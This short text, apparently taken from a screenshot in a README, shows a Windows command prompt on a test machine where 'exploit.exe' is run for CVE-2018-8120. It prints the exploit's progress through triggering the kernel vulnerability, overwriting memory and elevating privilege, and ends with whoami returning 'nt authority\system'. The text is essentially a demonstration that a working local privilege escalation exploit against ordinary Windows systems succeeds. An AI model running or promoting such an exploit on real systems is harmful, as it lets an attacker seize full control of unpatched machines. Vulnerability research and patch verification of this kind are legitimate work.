 D:\Users\Administrator\Desktop>whoami
test-0day\administrator
管理员: D:\Windows\system32\cmd.exe
D:\Users\Administrator\Desktop>exploit.exe "whoami"
CVE-2018-8120 exploit by @unamer(https://github.com/unamer)
[+] Get manager at fffff900c204bca0,worker at fffff900c0684ca0
[+] Triggering vulnerability...
[+] Overwriting...fffff80003e4ec38
[+] Elevating privilege...
[+] Cleaning up...
[+] Trying to execute whoami as SYSTEM...
[+] Process created with pid 2784!
nt authority\system